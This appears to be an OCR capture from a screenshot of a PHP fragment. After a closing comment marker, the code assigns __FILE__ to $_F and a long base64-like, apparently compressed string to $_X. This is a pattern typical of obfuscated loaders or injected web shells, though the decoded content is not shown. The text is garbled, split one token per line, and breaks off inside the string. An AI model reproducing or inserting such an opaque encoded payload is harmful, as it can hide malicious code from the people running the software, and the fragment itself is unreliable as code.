
 *

 */
$_F
=
__FILE__
;
$_X
=
"eJztGulu28j5f55iEjiglPjgTUmuHWdt
PxbUETf4Ezyp6/zii6S0tUZHdhMkFFikiZF2kc/sbvZ4gy8DxM
UjRI6meE5bTyI6p1GO0kBggg6HjMtnyqnhaIHvGM5sdsd0m2Xp
1KL4I/ZBqnfm9vhovpPtqDzxSdoKSMov4qZoUy6+3lGQFwn+bF
t3zRPf+Myg8Eu66oShtUU7KbJyi1zx/Ps8l8UtRjvozfGuKvh1
y548/naUbdn6Gg0MxlEojy4Lehl6Bee3mRsdL1rRI/KBPCBXA1
jjBnTpbZgXeU9ZNQ24gUbu67JIoxT7CsgjGT4EOhoBz/czxr2n
vXIp51ReDc+1sklsV/Ndp+hCxd4lyM1Xg3qbn4ajZQ66xUx+Me
DCH831rvm5DLBqeMMsBrq3VfdKS24E+QD+Jzim64rGiplagpxB
gdntDRqJhm6WJ8S6iob1XIuD3lHCdsXM1onEJbLaYUeWyQrVvl
27rtPS/uZ2+5tL9vfAyjdNtzPQKdJUVe1v6obdcF4KSHNNmanj
xNejIuzugtJXBht5XaVAUEB+d7ap0jat2gVRUa4zRVbdDYCb1E
apyyRXaucbB6fEX0P6wSKSlpHP114yxcmEsqV0QwW5l+Wgk0ev
BwEsxHZ/Xi56qNa4Sr6uFLWlBg1G6U7Pi1y45lery+iOfK4SFY
bfFDEmO3erLpSuBoGnbTLs5tpSKKq+4NIZ5nUpWRfL2oxlbcay
t5fC8dtWJdPrfUvcz6r2uJIMHHq5q31QTIGWc8KwtXHp3klQch
ZEbdlHHCq1bti/22Dn6YxFPheDnUqnWVbOilWjydCrp3JLJMRq
HoSdDya7mq6f5hfaJ00tIGsDYp6g74jviO5jk87/Xbo3q1ZK80
0MbcdwbE/XbIptTRlVCjAx3TKnmculEROJnGmYh/fRM3n2+6wv
UCy3YcwwvMHZUSJ1rrWenBAGs2DgLNMQaeF1i6QQbE13UPD3VP
ZgXTNN4lneECzn2LtFhFjK1jMaDv0AU9/TTId42NOMwPKdgLKw
WFsH3gLZYWn3rlxPUwuWGvnfhaIdYXsSfl0zBgBdNorTFsZ1HK